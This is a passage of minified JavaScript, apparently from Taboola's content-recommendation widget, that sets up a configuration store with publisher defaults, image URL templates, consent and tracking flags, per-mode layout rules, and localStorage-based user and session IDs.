p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined 